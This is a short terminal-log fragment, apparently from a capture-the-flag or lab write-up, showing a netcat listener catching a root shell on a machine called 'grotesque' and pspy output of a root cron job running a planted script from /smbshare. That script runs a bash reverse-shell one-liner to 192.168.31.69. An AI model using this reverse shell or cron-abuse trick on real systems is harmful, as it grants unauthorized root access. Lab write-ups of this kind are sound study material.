 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/pspy]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.31.69] from (UNKNOWN) [192.168.31.63] 42848
bash: cannot set terminal process group (7324): Inappropriate ioctl for device
bash: no job control in this shell
root@grotesque:~#
2022/06/27 02:16:01 CMD: UID=0    PID=7496   | /usr/sbin/CRON -f
2022/06/27 02:16:01 CMD: UID=0    PID=7497   | /bin/sh -c bash /smbshare/*
2022/06/27 02:16:01 CMD: UID=0    PID=7498   | bash /smbshare/1.sh
2022/06/27 02:16:01 CMD: UID=0    PID=7499   | bash -c bash -i >& /dev/tcp/192.168.31.69/4444 0>&1